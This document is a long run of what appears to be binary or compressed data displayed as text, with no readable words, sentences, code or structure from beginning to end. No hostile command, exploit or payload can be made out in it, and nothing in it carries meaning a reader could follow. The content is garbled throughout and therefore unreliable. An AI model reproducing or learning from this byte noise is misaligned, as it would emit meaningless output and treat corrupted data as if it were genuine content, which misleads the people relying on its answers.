t|!�C������uhD7�W��$�Gʓ#( 6���2��:��d��{�ڷP�qp+$\3��W3�ٚH���Bu��.�Ms�����V�K�e%�UH��ɗ�4Ǭf]d#�9wDd$o��A%w\-6�s�A�����ԫ��p%2�0�\%;���G�i��6��e���BxnV���\x���o�ֱ�6��n��6�:+�gй�V`k�I T6c[u"�M<�frİi3l���������R�޸����m�5)w����W�n�ޞ����n�������{�D�'�T�`xëx4���Ee�a�T�xj3vq�`cW�!gγ���e&c2A�rn�K,�vPd�F%�"y@�Qs$�q?���B��uzs�e�d}6�t�a1)�o��Af��}��Z�f�V9^���'2v"SYF�
�J���c~l�v3W(�ZgfI��CN�W��Nͧ�g-���Wy�&£r�����+�F>�6-chN�w�¥1>�_Vq.�&z�BCNr��]��@��[�ky{�XST�}�u��TrPd�׶(e{^�z�F|g��Їq�����@
���8
�G`�(k����{��@�,x~��{��a��~Bc+TL	W�(�D�4�w5wE�Wc�� X�"�8F �BWP2�;�C�6-�rIƎ7��B�Hb�u"K�;x�z�A+8��� �C����Cf��e&`W{��<H@h�'�"g(@g�p�GȄJ8dOX#k�B�Sh�pC�W}�(\���w_(���NK1*!;q�h�q�F<�>��.���ǒ��i=�Nz( ��RL�_��]�C�'{�tɈ��
t7�(l7����XX��ceop�HA���t_�����&S-�7��h
������З{���`
�؇�����`�$$~1��ܗ���(�ĸ�C4XȨЂQ>���b��b��h�Ǌ�XcR�!�'�N�!fs���<@r?�n�r� +�r��d �V@���(�b�h�U������e93�g�D�e;8feff�9_����V�k��e� H�y��!SRgL�g��6n7r�iCi��9�Ø?*e��g�Ӓ�&�1�x˴�6�8�i	��?������2��v��ƇKyo'U���]S��yt��	���$�`�'�yW�@�>�mA�f3	�em��5_(0o8�O�2�p�R�v9��0
{)�~	���	o����8��	�����9��Y��q�;�h?�����w�T`Z 2���M�LUq���8�x�M3�MY2�#dA�#�h�o�5������B!�	��f��un�'AX�Z'QII��O�^	��՝^�I�s�Y�FHJ���"�v�⑆Jh<�%$Y�'ɅKɣ|ף.�\AI�}�cA��@�K�B�+	zx��M�7-�3\���j�:����Q���(��������*��!� x�13�a�I�א��t8��H�t^�!�k�29j��J�zI�D:�
�� ��0��~L
�PʘTj��X���a�WXZ ����Y%P4��aZEf�T�cl���X6�y��#��r�hq2���ȧ����q:s
1��:�Tx�ʇ��J�.Z�ى����S�D9���X�i�6`��`HS���IJTbH��"�5#-�	>&��I�H�|#������}׶�
�2�+�5�.�+nH��D-�9.@Ii�G�=I��j��h�o"��$�Ԛ�D�@��& 
Q�AP2���P4��׃�I��ug�9���`���e�y;Q��0����*�zy��:
�֘H*�`C�a���o�
{�VjK���ۼ�ۼ+��R��E�FU�P�T�kj�5!Y亩؍4�2�_;�n5��U/+�ܳd
Qs4kY�"�[g���>����%h��sg�9��Y8��p1��ê��fu��V��Hx:$fY,ґ/g$E��Y1�[�f�aާI
z���n��	aה��gH�

��B?�:y~�����x�2z���9�k���vl4��*�d��m�{m1薑+�N���2ϵ $h*=p* g���3!x��ŀ��@��
��jnx<B9cۻ��`'|��{���8��ћ\ܲ�5�%����v>e���ڽW#5Rcغ9j����!�7����d��^s�%���/�PK�� ,�,f<����Jr�*���&�����4��Q�����1 ����r �n�
��l������,I�y}���:l<�*�V��u�\��j9!q:|=��ܠuȺ�\1�A�^��\<��lˊ��Q\z��^���zŝ����Ŋ;���]����ƥB����K\�  ���T���ۗq\�t|����W���%L���<�ċ�<]�����w������;������)�����K�)�B�FK�\�H�阧�̛FV���8Նj7�ų<u��W�zսl�4���ǅy�9+��c�$2U�x�svA0):%U�����׵a5s$G�o��	ܤ(<��*�x�´�W[��K��?���� j�~��|�Eܿ�<���ώ�ļf˄U�}М�W�R�1�0�=��A��l��eARԱ��@*�0��=�нK���#"M�ң��E��AʊCz�|'��o�L�4�3-�Q�ӆ\���B-��L�=%؛����EM���گ �"{� 9�G.X�֓�-
�T]�����d��)˺�
��@+1��
�gRI���lk�H8��o������qy���Hy�l�c��d�!�|훜���/�~��ͫ���,B�<�Rλ�*Q<����R�M�çݷ�����F<цA܉��0S�P��j]���O`���צ� r�ЀS�M�-�R;�� $��M�x�O�=����-��-����/}n;
�V������8M��m���;�Λȋv��=��W�b��q���Bj�(���k�Z�"�n�]P�^V&A�7s�;����C����졞��.�F���])�LKP�T��?���c���l��(* 
��0�#-`k���؜}B٣��i�n�[}#`ţ���*��[C�Ϥ]��)�@��]����[@{�y��O̕�ڤ���	d(�Й���|�y^�����P� ����"��4�=�qHuɍ�����0]��'�}}�8���:�ޅ�L_p������Ȩ&LK��I�� ګ5�߷h�(�!{��,}�Pٞ%B���j_g�T�K�=,4�Q�FKO�?[� ��@~��Ĭ�Ԏ���Y��H���g���?����d("�&�����<��l�JB�-�K�Lo�Ӎ+����D�	�����V�����u}��	D杛�b��(��0*�c�K����k��}Q@��\� �5,�>�����i[�j@�.��߲;�^����8=����I������A���Q�V����c�b��.hJ�X	4e,صQI-�\D�	3���ɣB5V\��I&#�a١% 1Oę��FM�8�a0a���4|Xs��Q���d�BƊ�O�N%�Je�[C�f�i��׮`Ŏ%[�ٙ2͖
k��M�q�΅;�,Dg&M�S��J�O~K�`>{���V��6�#�B��W��PhެX
D� 3���i*��:UI�n��}lY�a�Z�N^��o�l�˕{[���K<���E��h�C����ؼ�!$��/�ŋ������ϧG�^��WTV�/����;���-�� K�	4�@�Q'A��܀C,2���A3�ϱI��Q��A<��K$ǅ�*�pE�oA��{�#xH�FF, a�x��G/z2H��@�=�ȡ��Y��Q��h�uر�$w��,/.�ы�U�s7�ʔlL4��rM.%���6�Lέ��N<󼳋��+�O?Q�9bp��C�P��9��/���T�I#��p
	����`.'S)+ڴ��>b�!�bA���nXAVZ+��0\�i%���W_[v���r�X7�� %� ����֒�A⪕6Zkk2kC�˷��m�Wk��������lkN�2C3����Hk���4@�����4�1�0��=	Bg�ի�3�+,[��2.���H������;?�s������X�m������E�6��Qt�f���l�v�M��gsf�.y�Z8�DdH�Z_4��2���FUJ�D�-�l��&m��8����T���Q��r,q��K�%����4�݈�T\B��t�M���sr<�\�?	��OD���z&�����/>��Ӑ�{�*-�O$5<�B5U7���^u)�Y[
~Y���i-z��`�R�)��"V*e�5�QX%�v�������z.@Ȅ��7(�8��Ȝ�	�2k��U�l)�\����k4�
�iTК.,6��J)�f?���a��I�w��]L?K
>v��q�:���SHV��,(S��`Ƅ㹬e0\�Ŕ��0C?�q�4����Ҷf3��_I�1"!#���"� P��$Q�4����%!��lS[ ʸ����mv{���FQQ	66<XL��E!/./aڣ�*t��r]�#!�t��P�r����٨�}N��HW:Km�<�ɪ��F�djT�PRF>r�#�w�P�m:��Ɋx���x"�(oX�[
T|���e�[����Žk�O\�S���7���|��2��eniV�D�A��R4����z����&��/���t`���.�E�M��`3ɂ�0�9 �XA?��!�)l!C�c�F�=�O~�Ë^�$:����Q^���uV3hi��c�*4��*q����9C�Ukm_LKzC�f	yc�BQ���3&HEb�'ކ�66�!R�R�`7�4�-|���*D82��pbdY9C���`k[��V�5rP}zd$;WIL���ث��;��u�"%TK%R�
�J��Tպ޹R���dk�̛X,%���.���_F%yW���F!p���g?[{-���� � �����\���ЮN�E��GE  M3��ƀXA+�ɰ{�6�*}�YbsC� �AAX�O%�-ZZ��ʬ�#�|�� �6����M�����Ҋ-9����d1g��/|O�9T��Je�}|�uY��\7%�lt���^k��������p�L\�Ɲ�hM�"+'W��WPu�롰7��f�t��[�8�:	G�$ �bKE��ܮ#��9l����*��U��T��ˀ�ŧY9���q,����^ٵiN&�X5|W��o��V?a�v�(��Ӥ�97��6(@C�XY�qa)1�I�Y�]|�ƺ�]�"4�IJ!x�H�d����lL�����"e�=�Q��7{�a�u{�w=p1��o���
(Z{��א���-بhl0�����E�uL*lU��We�J�^�=\+ʔ8��<�YU����7oe7[�con�4���IG�nw{,C⩻QuV�]���)�4���,-]��)?YҶTI@=�٧����c�3�6�����A�����֒�7!t&�*��C�l�u�v"W �1��ie�Zv��F��^�4sy1��v�s郶�X
����۞�퇆��������f�+v�gr덣�!ńn̥Z.nq,��5{:�b�݋�	c�ˈ�2)�����M�"v������m3�x��'��-��tc8.�ӻ)��
�5�Z	�Z�J�.u�xa�&d#���x�ۑT�ǹ4�J4tࣅ�Y�BBu�ˌ/a��v��M1�"]�k� ��?��c�����%��a�=1��9�o�\n�8�ҳЇ�裋<�ʄC��4�$���nu����S��j5T�U�?�á���f?�,���"p�)$���Él�����;?e�;3*A<�!y�#9<�#<(�س�뛜�����+75�<��<uk7�b��ʜy�7#=%d�E��z(Q۱����%aA�1Ų�,8S�=��=O`2(�=R>�˺�rO8��т��/����0���>�����>�`���j8�m������
��j�n���@�z����)��K�LL.�@�FT�?�/�����C�a��蠧ۮ���Z��c��H�L���hY���<C��Z���
�@�J�����0�Pl�^��`� *�F��X#l#&��	�7��xWq��+�t�qC1Bw���[$�7{,��bB&4�����7�X��s��p0��� ��=/�=0t
�CX�23���%P\��0vج�@�9L���3��E�-\�Cl�E����1�@D���c�8θɖ'<3-<��&�D2?À���ذ�Õ�E~�4=��{�����z6W����Y|!RKƸ�F]�E�4��WcF�ԭ�c?�Xc�R;˓J"$Z5�R�g���Y6k�F�����iA���%Y�MB�����a��1����v<�w��J�f �y,�Ѥ7|�F	LY��$�s��-������_�2H�ہ,l{2I� f�>�i?a�.���>!@��\�� �<TIS�/@�-�33 ��:'K��3��cK#�-�B�7��D��|AOL��L:�$ŕ�f��ު�체��ʭ�� -@�A�\F����d@W3���H�\	r	�K)�ȹ�K�<�>d�բ��i��<�k�52L6BLj�*ڼ�B��?2�9�丣̣�<G��LΜ9̼E*�ГE�<M�&�̔���M�<�##�U��@��L%�i8����bʼLS��y��4@4T�,���̭�>�,K��S<ݞ�x�I<,�T"��d|��4�kRo�@�dOZ���L'9��EP�5\-5�-��S]��YåBy
j`iU%P%�~C��3�[�Ut��dJK ��K�YK��,m�P��U�]��g<���KEQ�;�����FP
2ċڋ 8>b�s�����A�R�uC��k7Ѽ#Dº�GO;Mι�B�ҁ~[����eL.,�U�׬�	��T�VQ:Zi�[����rJI���Œ;;��NE���ջ�->����� �) �٬O�ؒ�-!��T=ڙ��LE?F2Y�l?�jP�E���K��Kեh:���p�
Y4�@����zN���P!"6iEK��ɠ�e����?Qd]���g��[�y*yY�����ֿKQLlAo��`PH*�% hU�y0O���	�Ws��C*�C�y��$MB�]�S=]?1X�]�*%���U��;X��1����L���M���kK�����5e-+;�:TY���u٩٘]-��&�W�q"8�ެ)�mr��iT#b����CD��ԣE?C��:���%U�u^��\�b�ޛ����Ή�T0/�^��!��?�[X�KZS޷uۀ�W�]���E4 
Q&�,C�L\�k�V!�hK�	������:ث��UD($0�/�ǚ�<��\�$�Q��<q�E����6]}L��Y/�҅E���q,��R�t�E%�		��2���jY����}_V��Kޒ����<����ާ�εhA���^�Y:�ٸ+��#Y1F����3_�=_�#�Z�2dYN�O�U�mdE�O��E��޳ȉz���x�IV/2@hU"���F���V�ɖb๭�.@��z��%z�`[&�������&ܾ���nM܇�7:bo-�rM�^U��X?��u��kWV+m��z}1.��X >]�K�".%.,ƌ]���&2F�$S2�C� �5㠋_/F-&"o�Cޕtc�����8~�;�3�dě=ԛ W؋;��A��=�c���!ߠ=ߡE�u�
��E�5�b�a�~�EF��ں��M:�Ժ���"��K�}�[�`������ef�[��š��\.�^�e`�j�h��p%���6dޤ=@����\�6khvRH��q��l��"��z�Lw�4pΜ�v�+�kr��Q����	���,��*$KX/|�/���S�%�pRZfB�>5�U� {ʉ�F\~�����ޟTd��#;��������:�h
ԧ<?ϸhD-Đ�u"�G(�?���T�Om^���=%�����y�N&�Z&Vc�����RFۡF�I�%����?��6 D�P+���^��ƙ���hL���e��`��j�6�t���N�(�>�fg&��F����23�ҷ�Rn�Ḟ�Γ�o�kA�k���Ɓ�x��o)�BĒ�/�7x��'�bz�B�l���]�k4��@ٗ)~�񠮄�u��vD���Pԋ�Ќ����rM���.�Y�m=��&/T�d+o��.��q�TJ��8P�d3��U�pY�mn�D>N:Zo�f�q!e�n@����-��W�� �t7���zo�F�����oG'\��ô�t�ƹ1�.ſ��!���G�knpCrp���@�p&�֜V�����e�o,l����7&f��T���y��ݤb���c��3�J�OP�:h��f?���lܦ�NT�t�~"��6r.� 6�N��资�F����*�+O��nⶲZ�Q�l��&RIU�s���'/��̶�F�Tvee�WF�κ��[����A�^���2 ��ۑE'��!�G����� cQq-'�')ḑ���L\aN��O�'�����fS�a��\���$���_�r>¾R��QR�)�ۅ�u�����Nȝ�����l���rGF0K7w�wZ� ��n��^B�	��qW���'�����m�����r��w-Wa94��/�O�V�iO�{��Ν�m[x�T��Mxc�#���?t����P�tV�}�1�������/y�槚t���JgA��7�~�Noŝ���ua�CI̤�2�T�t�1�Z�o�p��u}LU���Ś���z����
a�fL��y�l�O�+���@	�{f�|�v��1U��:!� B#d����� �Є��Z&ux�#H�G� i#$�|$NB1�#���R�D��N %8�Xѳ̢#�T&G��d���A���C�*V�*0�AN�"��^Z�ᏖEqh�m��	[�pk��d��[�*�Δ9��L�E�$h�.�(m�����Ȑ�&L����j�1oV��pHˈ��l�4�Ԫ��n5I@L�� ���+v��Ň	d�uIhJ��a3'鮹j��]�#�U�=,���w�^�'o>	���׳o>�w���2�l�}�����?��g�~��s�)� �]$D8!�0� $�8�C/��
���2"N%�c�$(�x�7�b��1���d~�X㍕Ȉ#�~�Dۏ_�$d�CI��D"	�J���HeU��V���yy����2&��u�_~^~`��p	q��	�tnщnD E,�0q�q��6�]|5�N!6�s�9z���2ꨠq*�b�=ԆDD �iF,%JhC���.��_���E���H*��*�K�HTot��TTe�U�Vau5Ua���Yh��)wͅ�\�UJ*=����*���Z�ء��X#e�>�jӁ�.����\k�}$[m]؆�n��2�l�p>Gm�љvg���u�A!x��{k���y�}"pL~�b�~�h2�~1Å�'!Ͳ����!+"���բ�A�#�I+}n�I:=�� F��RSMe�Y�a%�`)��i����e�iL�޷�(P@���u�=g��pi��
�Ƚ�(఑ꭷ*�8��*�-y��HF�kT�N�|˰�8F��K��jS��j��T�9����+�V�~�,�̮�B*����C����!�0��?.��k.�����n�.��[}gk1��m���[��i�,��p+��C���دfW$�8��%\�w1�믿��}����t�k�?�P�VV ]�e����jf3�lC!�Ϟ4��(hD���BH#T-MxL�Ԟ�B�E�j-d!a��qKY` մ�7�MhJY����me��d'2)�
�I�.����5,z�R���8Ee�n����H��H.T���D�>�1Dx�Z�K�g88��6��� �]1esD ��^��ye,���V@����-�
SIE�Px����̝���i�8+
��;%*�u/Zٱ{.���@>��n�q$)s)�IF{ՉEb ˚E�c�۟�w1dAY2S�
(M �eDL�n&��IP�� � �3��"<':q�u��&�[a
��xΓ���Z��'D n"3ۛЖ���O������D9�)�����EIU�RY�"*3Y8Iv'_��(��N��r���D�h�ĸ�k�7BVBt�ִ��= �u�
$![W�ڭ����zI�o\���c֨��q2y���U�:��N��^�jG[�/O�+�X�hI\�O�[��H~L�T����2�ʞ�aAd�aQ�6yI�m � ��	U�b�P�p� �3g$�:������%|j;Qx5x�󅣥'j�� ݄�
7 ���:�0��O�x���inss�Q�*���]�F/���R�9���JT�g��TU�
XbR���roe����8�h2�\%M��Ew�u��J!}:Hc��L~�<���j�l|�T�Vx�몸ΫUPb��
f�rK	�	��^�ӞXo�JX�@�g��f�����J\/�a�Ϯ��+�;��m�g�� *P�،c���	�3CF>#3��%v�Mvg_�% ���2L-m4��-����?k;2�m-�B��%��Nt�ې�QM&W¹t�s���.b����VH]+���|2��a����j���v�[G(B9uo�J,�%���F$nQ�bX�A���N��Y�p�)��CXa�B0�S�{�d҅.����a��|x+���B`gT�s�Xc�w�'��26�x۵�x�*P�۶CAбB&�7u�3��ݲѶ���=����2�I���ZY3T-ֺ�}�V���Ӽ���N%Ǵ�	T���m+)����)�'"�%ٚ�L-b��5)G�^w"#��0�9@رV5�b�#s�+����B��|=�ߡ�
�F�R'��8�{cu�L�jZS=�׽p��n�n\]���mS��{7��n�ݑ�1�z&��K�l.V��|1Ƭ���L���6S �=@1���t���H;f���y���N��*���}��ߞ�|�W�.�^���p�۶�-�E<"��P.9��%y^iZ=g;[Q� F�q|rs�����:�L�R�+O�K`���g
"7�y�r�띷����4}�kau%+m�t�.]�M�����ɪ���P�������Q��Wn���̒p[�� �J���0(�j�\���M�ށ��EHȐ� ����߹��S���	
��7���$�q(���`������i��u^�� >������mۙ���]��8�1�B�IpQ�2X\������U�y�Oh�D!����ܨ��*!�+���|��m��	ߩ��˵H��ק)���B���G�1����U�]L���͙Fb��\�m��]�UX��� ��>�n���Z�-W����=[��ݵ] nLy���ߝLC�V�� �՝ݭ�
B�Ñ��ARގ���Ӕq��\�����a?�o�����/6��E\F!��Y"�"fa��K��IR�-����ů�a���=U�Jy1���\Q�ay��A�|��|!����~����Ph"*�9�".�Ju�$N���$�&2��AGJ&�>�!�}��$���F4_)����b%��<�@	��,��,��x�d�^1��@ނc��E�5�`�lЋؠ3F�y�;M�5�%��Y������S�M@�#�6!~�c�x��і����)6��$~��lϬ�����>.LP�t�TdK��$*��䑥E��Q�C���i�!�Z�Y!S���8]��aޞ�1&nR"F�I��o�`������RQ�FL�`��#.L*��N��*L�P%Q��c�ؘ9e�X/��]���0�1�`�a%�W~�3��	�a^��%m��iIVc��M�`Q�О\�����N�9�Y_��垃^\I�<��q=��T���H��c�Nf��K�U������$�QDT�������!=�7�� 
k>����lr(Hަ�d��fo����dۭ�pRن�$��
��w�$�=��f.���u�iQ&��͘�q ɤ�.r[�ʸ�ރ�'7�'z"#L�d��z����{B��2"�,~��Rc6��6�V�Ԛ����I���ۘc���>�&���gp�F�e(D���b��>�J���fOe�TfJ�r�hA؈[T���}_DҨ�!j�fQu��H���jd]HG���ؑ�"�;r��N�N��}+k�j������qRi�Xidbi�5"���i��q1� �	�)��)���9`��R.����>��y�b��N�1�g��i�,# ��9ɛW�'T����l*jZ�l~.*�5�����(˒#� Bi���eo�e��C� &N�Κ*�]�����X��ď�����T��D�b&t&�����NC*����r�"��g�bn&�VƉ�nb��&�֚�%i���O�fX FN��k���NUGNmtN������&n�*��&.���������AE�j^
��T��d�z�f���6X�+�y�GP��,ɚ�~f������Q��J*q ��	�#��o�,_�ɧ�CE-��E�j��V"�0/+^$�����K�_��y�يF��H�2�f���MRJ�Jy_���!מ& ����ح���R��_<��	i���FosV�n�2�`F��>���'�mF ߚ����])������/B@�t������Z`�]'vҘ��4�Iɬ,0�)��U�Z��)BB��ȏ��隮qǆ�y-�����.�b#����j���\���$��b�R]�o�Bmo�ʟ9RT��v��j��]h�F�������!O�S�fk�/����&�z�D��dB �OG'��m�/�u�c۪ms*���i�-pwr�!f����U�Z�zm�m:�'�Pr�p�:�����ж-6� �`�t�cy�� �ne�j��+�.Y&1�41����^Z@���6[��Х�	t�o)Q�n	S�)��2'����_��2�N���l/�n$N��>���i� 2�\�үB�(��f������#���c�B(Hb�����=/'�mݪ$K��m�\po��)�Z&_��q+�L�+�p,��,�r35�^w�4a����0��2	31��1�g2g�.sL5�4V5��Ugu��[V�l�e3)d�}D��5n@9:\9g�2�
\K���_GÚ�f�:��F�����/c�����2xU-�� ��B�!�rFt��/.�#�]�K��@l6g7(�p��fh�6io����mzr'��e�'���rKGBf�E�^�� �Е��+N�Q�v���l��5SN��NH0#uRsS[��UT3٠^�hq^'.�4��6������5y������o[�s��:ǵ\S��F�*��F��WnF&��U�>3s�L���
ta�h_L��B�N8i�@c3��<���B���^��M�ec�@;�c|Q��xgCkig� �x�Q/h�4j��q��H�kX5�(�v(�X_��h��t�,��Q�6���,;��t8����(厁'��XQ�����p���t�*�T���3 4�V��4{w5��`3X��X�Yzj��	���q{j��7}w%д'�i�vi���*~G��������13i��2x���bg!_��@��I���2G��%����:������8h����z �������8ٍ2�6�b�(f�ct��bPg��0pG�^5�p߲OcySV�	 ^��S�sCwW�H����y�"�U'1�2qw�.m�Ԟ��9��9�
WB���Ͷ7?9�����d��Nt �n�ǱEtu;<�o<�g|�.�\yE�u�9��L	QA�h�ᅛ����9����َ<�c!����:��x:����[X�g'��w��7=g������E�/����x�*{d{8H?{��ڟ �����B���j[aY1��ߥ��F��9Uʇ��ptWI>'�@J�g��T�ҡ�;�/q�˹�3	�����{�h���z�����8g~��w�ϷNԃ$L#H���ǽ�)�>�Ŀ۠u�ǳ{�:�����ښ��a���RF�����&�܃�����B��|м�)��Ck�?�%Wr�ܺ�o��>!L�3��S��k�����?�����S�����'l�-��kF��܅���nD��x!h0@�$
0l��B�H�8�"F�'^<x(�5�H3y��Q+��,Yr��Q�H~A�C��y�<R�D�CY�,j�qQ�B���iTV�֋�Ĥ6��"2וOX�bɖ5[	mڳjٶu��ڬs�.)a�n^�x����e/`�~�-|���S�>p��.�e�U��<�J�W��T�X�D�݉t'ѧG6u��ؑVն]B�	K�p��M��G���Y ō��X�*�݁�s鷛��Z|:X�]�s��}Hx&�K1/－��ٷwO�|��ͫ_;?������G_>���H.�3P؆�D`
)�7=hf�
)����A�����9��TT����C?k��o��d��\Q�w�� w�m�X�I#�\r<(��(�r6)�������?����0���2�<�/�I�F���1�� �@�<��S�;�����Mw=��1O)�
�~�	R�≣J-��"L�)��`*&%pVZ饘XZ�S�X�Q�"u(�dE�(���U�t��*�<`׺�-b]<��*O.�{6�h�VZ����9�u,n��2�0#e���u�I5BK�5�XC���@�J�l�*�)��p��p��C$��W�	6Ѻ뚛�: .x;�h�n�`�[���ï= 1�QEc���3������7���ܳ9�7Ü5����E��1F�;���$t�CI����S������!�t��+����+��Z��.�[�-�N����\����Qgi��C�:������O�A�n��>s�� 'X%�hRH5�t�����K�TPSե�dj��QR�)��_]�Y���l�uW^YY�ċ��-c}/���*��xg�-���5~�ƺ�6���5��]�w�]�5�8{��G_�|���@��3���?a�����#������h���1���d&S�y ����1C.��=	�fR��t�A�=��
�v�!��S���4 ��0��Z
5v#-	Jc���ζ$z�KIY�a�4��q�iS�y�T��=�QT�L�.�mo��C$�?�(P0�7���du���,��6��#:��FW�ύ�Sv,ݪX�4�u����`�C�v�ӄ�û�=2,���$�±� ��;�&�G��|r1�{���4�����F�ϴ�]d �hx��֨J6�G�r�	�}�� �Hb@�\���7�ů6�����V͊���� e���?��f ����4��T@�=�}x�م:�K�Ls"Z�=�B��� +�S4Cr�d7�ٴ&�!~�N�C)*�"��G
��CP2~��S�x����Z���(�y2C��G��E ,E�H�U�m�6�<��$'1��b�TSФ�:�� cUUY�����]"�L�9ґj)%�EV���E�T�&�
��1o�y�a�ff����L^�[�r����+]c�,�H�$_���a���%&�I�7�T����L������M��Y�q�s�%;�:'�Zמ���%��bBx4Hf���<�yO�rEJEDB@@ǟ�(�kN"4�O�I���!�-�مF��݊RT�4�s�[ށ¨��"�V�R.��&uXX�+C)��Q>P��z�_8b
���/���	:�
tH��H��q��� %�B�j��A6�Y�~�f�OYI��K�ň�d[�"WO�U�̓^U�J���ڛ%-[#נ"2��8�;���9K2- ʶ���f��Y���.%���qK�0�j󼮝��bB����q�� �$�ǭ�$ޠE���D2=ˡ|���#Z��P������O5�"7���nl��]K_:�e���d�~ԅB/n�@'���-��	$ӵ���w�ca98�7��5���s�!U�H�TU�!�#�iU9��u�N�V3�aHt�ú��Dl�n/y�I�[Y���r[�1�)�׽JoT(!�gr�=XԻǇ=L=��d`�{ɒx�#d	ݲ�e�U8f�H�wv�U�_vH�M��+�yu�7�ڎ���	$�z�S'd0��(�Á�[����>WF�67����@9]�����7�K��߭�v���+-1�Q�:�G:�E�TN��b{Q�j��ϥ�kC��蚞qP��T���K��"��;P��Ƅ��FEp��G�$b�/ '��
��S�v����^EӴg1���{��7^����5[V�;�A���2&�EaU�	wu��=�d�X��~����+h��6�GfÉ/����Wرfő�e��+��T7�Y:����LL��C�p�?D#�C��L���1W������ad�]�ZN��菙�=�Q՘�����p���k�� �.J����фn�M��6������.�����o���@6ΟDŔ,_�*r���.�Xp!z�:�sP"�:g�\I�-
����J�͐Oø�*�"��j۾xJ�ۘ��
5�
9��bL�������JY)t�`���4r��b/
��_pO�v�}�%�g��e���c��Pn�JD���+�B�B��Fx���a�o�Z��|��h���D��hp������C�O�>��	���i@��b��h�M�N��N k1�n�d���GJ*�0���Qp�ƸP�v���R�[pa0�����ךj���J&�q�zp'x��� m��q�B*|`�ޑ1�P�	/��J3�
�-Ȉ��G[�K��� ��%H���F#��@������"w� ����f�xI$������$	�>B��
�8�8ʺ@��3(�@Q!�'{F��&���cR���o(��l�5m���R*s��K�{Q+�E���d��Dm�7�oG���$a1+���q�Q_�.+G^G�nt��sp��3��"L.	"������nG�Q2�0x�O-�q#3���el
��lL����!�
t�''�"/�5_g
�C�N:�+�̚(����(�%{��V������=�.��o2�Ï�b��,s2�s'AHf��#e����ЎRg
��+�Ơ�r��1*�*�r*��*�+�p+�ˆ�낑��:�R&ݯ9:j)۲Lz$�Kوq�w�r��@?�/I�/L!��Q�0��S��PWO�&��*�2��Y���Rl3�P3[�x����������2l0t�?�gX�5a�H]����~|�ʦi��9^�$��Xr8���ኖ�,gN���:�s5�T���<P(�)���1=-�����s
\h1=ճ�=�3�JMp���Fj��o���DQ����N� �t�D7��rC�A�qAc��BG���Tb"��03����C=�1�1�o�n�Dk�=��-�E�0F��W�PFg�z��X�
!O�$`����x���lH�TZ�����Ɇ���t�S��4@��Pg���ZN���L��]�/��IMS�V#8]������G� k�W�LO�����`dRUa��)�NZ ?�SB��Qi�Q!6Ќ�$�SR��A�r.�r�S1���H���2<�tVϩL��QU�U�1�p��V!3	g5�܂�lW�Zv�W��W�5݀����XqT��4� ��3Z�vZ/���"m�I�)�敦�U�ꀾ��^�<Ó�&�6�to�SL�Uo͔}P���^[�(CnM�rNg�-��� =V3ac`	�Ҿ&va/�a1��NJ9�ԝ6t���0�t�Ko�qc9��R��0��֢�dg�R���H�H�E�e��1�u�k�n6g��*d�,�!-�h���.tU96oE��Z��Z�VŶPz��Fq��G��jkkӷH�I5�G,���a��E�2p9&\�N_��\���,Dx����:�L�/�S�o!���?�T)�6_�r_���I�q6 #7�d<%P1ׄI�>+:$t�be�,mN���,�M�A|r*S�
1I�S-� �S��e��/K�wwf��x/g?��B4 #oD�w����l�2Ŋz��h��hy��ż�X�jIAG�!}$2��W�їZ��
ā�V'�.�帵D Ti���̼i(�� ꁙ������s�3o^�4�PD��v�V�*Xu)u�3?�9#r�t�OX��M� ~�7Z8#;�t5&;���K;?��ce6xEvd9���AQ�/G��*�T�(v����qvڔ�)�agc`��C�j5�����6
�����Ø{�iAj'c�kYSs5�Xk)r���B�p�$�q�xl��~�p﷐�8�c�29�1���n� 2a9/A�)�+:��o�l.�V�Y�ݖ�;=���r����_t�����҂ĂWY������VX�'���3���PW������WA}�S?u$���y���H^nb1+l�ɱuV�Z�U)�� �!�Xm�V������Sz�9I3�F×ƪgeEgY]�jy���"�46��k�J�/�<@������/�K���$?Z��
<�G/�$��+:��'+���䲙d�)�mq�Skp�u�_E������Zr�d;mx��d��SP��p�Ze����,������ (�9A��v����Ұ����t�*�$���l�U�9��2�z��P�M�����պ���3�7 ��ir�Vi4�Y�R�|������Xg��vI�W˞�������(�[���%�lAf<����G�3�
$�Y;۳]��1:����\�,�y�Q�G�Y0<��d{�U:�K�*�2Kī��nv;��<$A��/z,y�b��u�	p�mp�&�LSy������S��w�ή{uRu�S���f��9L��oG���-ʺ������{hq�\l`�X���컾��3�k���s���{�������kA�7;��<P ���NW����-�mhé/`
�ϫkD�ĭ����r�&Z�A{L[��`��N����CZ��T<�\��f��Yraz�$��e�5�'y�+vO6���{���kO��N�ǜ��;�B����y�>et������z8�}����ٱ��ϯ�9��, =W��Y���=�-^����UT{7I�2�����BG����{_:]����[~�*�}K��)Ձd\��� ��v�HZ�ƓL��o�_7�#���D�%��W����ŧ�6p�L�nQ��mڣ]c�iک�������`���|�쒼�g�d�;ʥ\��f��g���+���dV �d�AC6��|#� ����&t�+�3�����f�����vb5 '�,��D�;�Q���K�9L�y4��=ғW�׭��E�Ő4�x�� CW�"�a^ޯ��ɦ���Eυ�R�i�<�&��XyN9|�;|�d��Mj��`���M���P]��_���}��5<�=͠X��#������˾�7��N����<�����"D�0�ĉ+Z�8ϚFLϠ@F'�1\z��$٠P�GT"x)�B��1��\���.��0$��S%nDX&$ G�$x IT�~@T�zU�U�\�N�
6��Z˒5{V�,Ȩ1n�`��օ{Wn]cr�<`�a��_�&�Ʃ�Ō�T!�4�d	�eQ�\�)�8o�z��O8I�YH�hD$�|��:v�ٴO�n���ڹw�.����>h1�<���̛;��|�t�ćop೺�۹c��������2~�(��MpOj���y�5�&S�?��XdT,p�,`Hˁ	֢`�>!�NHa��X�a��X2�*;�FCj@�T�C��F�(�x�F��Fdp����5�Gn<���F�9$�R�rL�dCups:yBF�p�N��e�\��Q�tI�e���J,�i�'.��eO����b�@��b�vr��5�HGt��d�E]4c���VF��	�x��6���(��n��)j���Jj�z��� /���#�	�K7�z�;uq�.zj͇�6b��5la����.��S�|�}sMk_��5�/{��S 2&l�"&����;��b��f��R�A�is̱J	��x�l�V[p�۟ϖ�	�E�?<]�In�]xեg���Il���|�Շ����NX|;.#Px��FH33g�s�9k�a8�:
���A�a��=4|.����8�7*]
